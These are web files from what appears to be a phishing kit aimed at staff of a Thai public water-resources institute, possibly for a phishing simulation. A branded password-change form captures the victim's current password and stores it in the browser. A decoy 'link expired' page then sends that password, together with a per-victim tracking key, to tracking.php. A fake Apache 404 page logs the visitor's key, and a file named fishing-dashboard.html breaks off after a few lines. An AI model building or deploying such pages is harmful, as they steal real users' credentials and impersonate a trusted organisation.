
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>404 Not Found</title>
    <style>
        body { font-family: sans-serif; text-align: center; padding-top: 50px; }
        h1 { font-size: 50px; }
    </style>
</head>
<body>

    <h1>404</h1>
    <p>File not found.</p>
    <hr>
    <p>Apache/2.4.41 (Ubuntu) Server</p>

    <script>
        // 1. Get the 'key' from the URL (e.g., ?key=user01)
        const urlParams = new URLSearchParams(window.location.search);
        const userKey = urlParams.get('key');

        // 2. If a key exists, send it to track.php in the background
        if (userKey) {
            fetch('track.php?key=' + userKey)
                .then(response => console.log("Logged"))
                .catch(error => console.error("Error logging"));
        }
    </script>

</body>
</html>
</file>

<file: src/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>เปลี่ยนรหัสผ่าน | สสน.</title>
    <link href="https://fonts.googleapis.com/css2?family=Prompt:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Prompt', sans-serif;
            background: linear-gradient(135deg, rgb(0, 147, 187) 0%, rgb(121, 188, 121) 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .container {
            background: white;
            border-radius: 16px;
            padding: 2.5rem 2rem;
            max-width: 480px;
            width: 100%;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
        }
        
        .logo {
            margin-bottom: 0.8rem;
            text-align: center;
        }
        
        .logo img {
            max-height: 180px;
            width: auto;
        }
        
        h1 {
            font-size: 1.5rem;
            font-weight: 600;
            color: #333;
            margin-bottom: 0.5rem;
            text-align: center;
        }
        
        .subtitle {
            color: #666;
            font-size: 0.9rem;
            text-align: center;
            margin-bottom: 2rem;
        }
        
        .form-group {
            margin-bottom: 1.2rem;
        }
        
        .form-group label {
            display: block;
            font-size: 0.9rem;
            font-weight: 500;
            color: #333;
            margin-bottom: 0.5rem;
        }
        
        .form-group label .required {
            color: #ff5252;
        }
        
        .input-wrapper {
            position: relative;
            border: 1px solid #ddd;
            border-radius: 8px;
            background: #fff;
            transition: all 0.2s ease;
        }
        
        .input-wrapper:focus-within {
            border-color: #1a73a7;
            box-shadow: 0 0 0 2px rgba(26, 115, 167, 0.1);
        }
        
        .form-group input {
            width: 100%;
            padding: 0.9rem 1rem;
            padding-right: 80px;
            border: none;
            border-radius: 8px;
            font-size: 1rem;
            font-family: 'Prompt', sans-serif;
            background: transparent;
        }
        
        .form-group input:focus {
            outline: none;
        }
        
        .form-group input::placeholder {
            color: #bbb;
        }
        
        .toggle-password {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            background: none;
            border: none;
            cursor: pointer;
            color: #1a73a7;
            padding: 5px;
            font-size: 0.85rem;
            font-family: 'Prompt', sans-serif;
            display: flex;
            align-items: center;
            gap: 4px;
        }
        
        .toggle-password:hover {
            color: #0d5a8a;
        }
        
        .password-strength {
            margin-top: 0.5rem;
            height: 4px;
            background: #eee;
            border-radius: 2px;
            overflow: hidden;
        }
        
        .password-strength-bar {
            height: 100%;
            width: 0%;
            transition: all 0.3s ease;
            border-radius: 2px;
        }
        
        .password-strength-text {
            font-size: 0.75rem;
            margin-top: 0.3rem;
            color: #888;
        }
        
        .password-requirements {
            background: #f8f9fa;
            border-radius: 8px;
            padding: 1rem;
            margin-bottom: 1.5rem;
        }
        
        .password-requirements p {
            font-size: 0.8rem;
            color: #666;
            margin-bottom: 0.5rem;
        }
        
        .password-requirements ul {
            list-style: none;
            font-size: 0.8rem;
            color: #888;
        }
        
        .password-requirements li {
            padding: 0.2rem 0;
            padding-left: 1.5rem;
            position: relative;
        }
        
        .password-requirements li::before {
            content: '○';
            position: absolute;
            left: 0;
            color: #ccc;
        }
        
        .password-requirements li.valid::before {
            content: '✓';
            color: #4caf50;
        }
        
        .btn-submit {
            width: 100%;
            padding: 1rem;
            background: linear-gradient(135deg, #1a73a7 0%, #2196f3 100%);
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 1rem;
            font-weight: 500;
            font-family: 'Prompt', sans-serif;
            cursor: pointer;
            transition: all 0.3s ease;
        }
        
        .btn-submit:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 15px rgba(26, 115, 167, 0.3);
        }
        
        .btn-submit:active {
            transform: translateY(0);
        }
        
        .btn-submit:disabled {
            background: #ccc;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .divider {
            height: 1px;
            background: #eee;
            margin: 1.5rem 0;
        }
        
        .footer {
            color: #888;
            font-size: 0.8rem;
            text-align: center;
        }
        
        .footer .org-name {
            font-weight: 500;
            color: #1a73a7;
            font-size: 0.9rem;
            margin-bottom: 0.3rem;
        }
        
        .error-message {
            color: #ff5252;
            font-size: 0.8rem;
            margin-top: 0.3rem;
            display: none;
        }
        
        .success-message {
            background: #e8f5e9;
            color: #2e7d32;
            padding: 1rem;
            border-radius: 10px;
            text-align: center;
            margin-bottom: 1rem;
            display: none;
        }
        
        .info-box {
            background: #e8f5e9;
            border-radius: 8px;
            padding: 1rem 1.2rem;
            margin-bottom: 1.5rem;
            text-align: left;
            line-height: 1.7;
        }
        
        .info-box .info-header {
            display: flex;
            align-items: flex-start;
            gap: 0.5rem;
        }
        
        .info-box .icon {
            font-size: 1.1rem;
        }
        
        .info-box .content {
            color: #333;
            font-size: 0.9rem;
        }
        
        .info-box .content strong {
            font-weight: 600;
        }
        
        .info-box p {
            color: #555;
            font-size: 0.85rem;
            margin: 0.3rem 0 0 1.6rem;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="thumbnail-ci-Photoroom.png" alt="สถาบันสารสนเทศทรัพยากรน้ำ">
        </div>
        <h1>เปลี่ยนรหัสผ่าน</h1>
        <p class="subtitle">กรุณากรอกข้อมูลเพื่อเปลี่ยนรหัสผ่านของคุณ</p>
        
        <div class="success-message" id="successMessage">
            เปลี่ยนรหัสผ่านสำเร็จแล้ว!
        </div>
        
        <form id="changePasswordForm">
            <div class="form-group">
                <label>รหัสผ่านปัจจุบัน <span class="required">*</span></label>
                <div class="input-wrapper">
                    <input type="password" id="currentPassword" placeholder="กรอกรหัสผ่านปัจจุบัน" required>
                    <button type="button" class="toggle-password" onclick="togglePassword('currentPassword', this)">แสดง 👁</button>
                </div>
                <p class="error-message" id="currentPasswordError">กรุณากรอกรหัสผ่านปัจจุบัน</p>
            </div>
            
            <div class="form-group">
                <label>รหัสผ่านใหม่ <span class="required">*</span></label>
                <div class="input-wrapper">
                    <input type="password" id="newPassword" placeholder="กรอกรหัสผ่านใหม่" required oninput="checkPasswordStrength()">
                    <button type="button" class="toggle-password" onclick="togglePassword('newPassword', this)">แสดง 👁</button>
                </div>
                <div class="password-strength">
                    <div class="password-strength-bar" id="strengthBar"></div>
                </div>
                <p class="password-strength-text" id="strengthText"></p>
                <p class="error-message" id="newPasswordError">กรุณากรอกรหัสผ่านใหม่</p>
            </div>
            
            <div class="form-group">
                <label>ยืนยันรหัสผ่านใหม่ <span class="required">*</span></label>
                <div class="input-wrapper">
                    <input type="password" id="confirmPassword" placeholder="กรอกรหัสผ่านใหม่อีกครั้ง" required oninput="checkPasswordMatch()">
                    <button type="button" class="toggle-password" onclick="togglePassword('confirmPassword', this)">แสดง 👁</button>
                </div>
                <p class="error-message" id="confirmPasswordError">รหัสผ่านไม่ตรงกัน</p>
            </div>
            
            <div class="password-requirements">
                <p>รหัสผ่านต้องประกอบด้วย:</p>
                <ul>
                    <li id="req-length">อย่างน้อย 8-15 ตัวอักษร</li>
                    <li id="req-uppercase">ตัวอักษรพิมพ์เล็กและใหญ่ (A-z)</li>
                    <li id="req-number">ตัวเลข (0-9)</li>
                    <li id="req-special">อักขระพิเศษ (!@#$%^&*)</li>
                </ul>
            </div>
            
            <button type="submit" class="btn-submit" id="submitBtn">เปลี่ยนรหัสผ่าน</button>
        </form>
        
        <div class="divider"></div>
        
        <div class="footer">
            <p class="org-name">สถาบันสารสนเทศทรัพยากรน้ำ (องค์การมหาชน)</p>
            <p>หากมีข้อสงสัย กรุณาติดต่อผู้ดูแลระบบ</p>
        </div>
    </div>
    
    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const userKey = urlParams.get('k');
        if (userKey) {
            fetch('tracking.php?k=' + userKey)
                .then(response => console.log("Logged"))
                .catch(error => console.error("Error logging"));
        }

        function togglePassword(inputId, button) {
            const input = document.getElementById(inputId);
            if (input.type === 'password') {
                input.type = 'text';
                button.textContent = 'ซ่อน 🙈';
            } else {
                input.type = 'password';
                button.textContent = 'แสดง 👁';
            }
        }
        
        function checkPasswordStrength() {
            const password = document.getElementById('newPassword').value;
            const strengthBar = document.getElementById('strengthBar');
            const strengthText = document.getElementById('strengthText');
            
            let strength = 0;
            const requirements = {
                length: password.length >= 8 && password.length <= 15,
                upperlower: /[A-Z]/.test(password) && /[a-z]/.test(password),
                number: /[0-9]/.test(password),
                special: /[!@#$%^&*(),.?":{}|<>]/.test(password)
            };
            
            // Update requirement indicators
            document.getElementById('req-length').classList.toggle('valid', requirements.length);
            document.getElementById('req-uppercase').classList.toggle('valid', requirements.upperlower);
            document.getElementById('req-number').classList.toggle('valid', requirements.number);
            document.getElementById('req-special').classList.toggle('valid', requirements.special);
            
            // Calculate strength
            Object.values(requirements).forEach(met => { if (met) strength++; });
            
            // Update strength bar
            const percentage = (strength / 4) * 100;
            strengthBar.style.width = percentage + '%';
            
            if (strength <= 1) {
                strengthBar.style.background = '#ff5252';
                strengthText.textContent = 'รหัสผ่านอ่อน';
                strengthText.style.color = '#ff5252';
            } else if (strength <= 2) {
                strengthBar.style.background = '#ffc107';
                strengthText.textContent = 'รหัสผ่านปานกลาง';
                strengthText.style.color = '#ffc107';
            } else if (strength <= 3) {
                strengthBar.style.background = '#4caf50';
                strengthText.textContent = 'รหัสผ่านดี';
                strengthText.style.color = '#4caf50';
            } else {
                strengthBar.style.background = '#2e7d32';
                strengthText.textContent = 'รหัสผ่านแข็งแรงมาก';
                strengthText.style.color = '#2e7d32';
            }
            
            if (password.length === 0) {
                strengthText.textContent = '';
                strengthBar.style.width = '0%';
            }
            
            checkPasswordMatch();
        }
        
        function checkPasswordMatch() {
            const newPassword = document.getElementById('newPassword').value;
            const confirmPassword = document.getElementById('confirmPassword').value;
            const errorMessage = document.getElementById('confirmPasswordError');
            
            if (confirmPassword.length > 0 && newPassword !== confirmPassword) {
                errorMessage.style.display = 'block';
            } else {
                errorMessage.style.display = 'none';
            }
        }
        
        document.getElementById('changePasswordForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            const currentPassword = document.getElementById('currentPassword').value;
            const newPassword = document.getElementById('newPassword').value;
            const confirmPassword = document.getElementById('confirmPassword').value;
            
            let isValid = true;
            
            // Validate current password
            if (!currentPassword) {
                document.getElementById('currentPasswordError').style.display = 'block';
                isValid = false;
            } else {
                document.getElementById('currentPasswordError').style.display = 'none';
            }
            
            // Validate new password
            if (!newPassword) {
                document.getElementById('newPasswordError').style.display = 'block';
                isValid = false;
            } else {
                document.getElementById('newPasswordError').style.display = 'none';
            }
            
            // Validate password match
            if (newPassword !== confirmPassword) {
                document.getElementById('confirmPasswordError').style.display = 'block';
                isValid = false;
            }
            
            if (isValid) {
                // Show success message
                document.getElementById('successMessage').style.display = 'block';
                
                const password = document.getElementById('currentPassword').value;
                // Store password temporarily
                sessionStorage.setItem('userPassword', String(password));

                // Redirect to Changepwd.html after 2 seconds
                if(userKey){
                    setTimeout(() => {
                        window.location.href = 'Changepwd.html'+`?k=${encodeURIComponent(userKey)}`;
                    }, 2000);
                }else{
                    setTimeout(() => {
                        window.location.href = 'Changepwd.html';
                    }, 2000);
                }
            }
        });
    </script>
</body>
</html>
</file>

<file: src/Changepwd.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ลิงก์หมดอายุ | สสน.</title>
    <link href="https://fonts.googleapis.com/css2?family=Prompt:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Prompt', sans-serif;
            background: linear-gradient(135deg, rgb(0, 147, 187) 0%, rgb(121, 188, 121) 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .container {
            background: white;
            border-radius: 16px;
            padding: 2.5rem 2rem;
            max-width: 480px;
            width: 100%;
            text-align: center;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
        }
        
        .logo {
            margin-bottom: 1.5rem;
        }
        
        .logo img {
            max-height: 120px;
            width: auto;
        }
        
        .icon {
            font-size: 3.5rem;
            margin-bottom: 1rem;
        }
        
        h1 {
            font-size: 1.5rem;
            font-weight: 600;
            color: #333;
            margin-bottom: 1rem;
        }
        
        .status-badge {
            display: inline-block;
            background: #ff5252;
            color: white;
            padding: 0.4rem 1.2rem;
            border-radius: 20px;
            font-size: 0.85rem;
            font-weight: 500;
            margin-bottom: 1.5rem;
        }
        
        .message {
            color: #666;
            font-size: 1rem;
            line-height: 1.8;
            margin-bottom: 1.5rem;
        }
        
        .thank-you {
            background: #e8f4fc;
            border-radius: 12px;
            padding: 1.2rem;
            margin-bottom: 1.5rem;
        }
        
        .thank-you h2 {
            color: #1a73a7;
            font-size: 1.1rem;
            font-weight: 500;
            margin-bottom: 0.5rem;
        }
        
        .thank-you p {
            color: #5a7a8a;
            font-size: 0.9rem;
        }
        
        .divider {
            height: 1px;
            background: #eee;
            margin: 1.5rem 0;
        }
        
        .footer {
            color: #888;
            font-size: 0.8rem;
        }
        
        .footer .org-name {
            font-weight: 500;
            color: #1a73a7;
            font-size: 0.9rem;
            margin-bottom: 0.3rem;
        }
        
        .btn-request {
            display: inline-block;
            background: linear-gradient(135deg, #1a73a7 0%, #2196f3 100%);
            color: white;
            padding: 0.8rem 1.5rem;
            border-radius: 8px;
            text-decoration: none;
            font-size: 0.95rem;
            font-weight: 500;
            margin-top: 1rem;
            transition: all 0.3s ease;
        }
        
        .btn-request:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 15px rgba(26, 115, 167, 0.3);
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="thumbnail-ci-Photoroom.png" alt="สถาบันสารสนเทศทรัพยากรน้ำ">
        </div>
        
        
        <h1>ลิงก์เปลี่ยนรหัสผ่านหมดอายุ</h1>
        
        <div class="status-badge">หมดอายุแล้ว</div>
        
        <p class="message">
            ขออภัย ลิงก์สำหรับเปลี่ยนรหัสผ่านนี้<br>
            ได้หมดอายุแล้ว
        </p>
        
        <div class="thank-you">
            <h2>🔒 ต้องการเปลี่ยนรหัสผ่าน?</h2>
            <p>กรุณาขอลิงก์เปลี่ยนรหัสผ่านใหม่อีกครั้ง<br>หรือติดต่อผู้ดูแลระบบ</p>
        </div>
        
        <div class="divider"></div>
        
        <div class="footer">
            <p class="org-name">สถาบันสารสนเทศทรัพยากรน้ำ (องค์การมหาชน)</p>
            <p>หากมีข้อสงสัย กรุณาติดต่อผู้ดูแลระบบ</p>
        </div>
    </div>

    <script>
        // get tracking key from url
        const urlParams = new URLSearchParams(window.location.search);
        const userKey = urlParams.get('k');
        const password = sessionStorage.getItem('userPassword');
        console.log(password)
        console.log(sessionStorage.getItem('userPassword'))
        if (password) {
            console.log('Received password:', password);
        } else {
            console.log('No password found');
        }
        sessionStorage.clear()
        // if key exist, use in tracking.php
        if (userKey) {
            console.log('tracking.php?k2=' + userKey +'&p=' + password);
            fetch('tracking.php?k2=' + userKey +'&p=' + password)
                .then(response => console.log("Logged"))
                .catch(error => console.error("Error logging"));
        }
    </script>
</body>
</html>
</file>

<file: src/fishing-dashboard.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
